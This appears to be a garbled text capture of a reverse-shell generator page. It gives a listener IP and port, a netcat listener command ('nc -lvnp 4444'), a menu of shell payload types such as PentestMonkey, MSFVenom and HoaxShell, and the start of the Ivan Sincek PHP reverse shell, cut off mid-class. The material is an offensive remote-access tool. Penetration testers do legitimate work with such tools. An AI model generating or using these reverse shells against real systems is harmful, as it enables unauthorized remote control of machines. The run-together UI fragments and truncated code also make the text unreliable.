 IP & Port
Listener
nc -lvnp 4444
IP 192.168.45.177 Port 4444 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search...
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell cmd Encoding None